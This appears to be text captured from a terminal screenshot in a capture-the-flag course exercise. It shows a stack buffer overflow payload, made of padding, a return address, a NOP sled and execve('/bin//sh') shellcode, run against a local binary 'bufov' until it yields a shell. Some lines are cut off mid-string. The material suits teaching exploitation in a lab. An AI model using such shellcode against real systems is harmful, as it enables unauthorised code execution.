 gdb-peda$ q
ali@ali-NBD-WXX9:~/Bureau/JDACKCTF2025/COURS PWN/codes/overflow$ cat pl
$(python2 -c "print 'A'*32  + '\x0c\xd1\xff\xff' + '\x90' * 60 + '\x31\xc9\x6a\x0b\x
x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80'")
ali@ali-NBD-WXX9:~/Bureau/JDACKCTF2025/COURS PWN/codes/overflow$ ./bufov $(python2 -
0\xd0\xff\xff' + '\x90' * 600 + '\x31\xc9\x6a\x0b\x58\x51\x68\x2f\x2f\x73\x68\x68\x2
cd\x80'")
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
�1�j
XQh//shh/bin�� !
$ ls
bufov  desac_sec  flag  peda-session-bufov.txt  peda-session-ls.txt  pl
$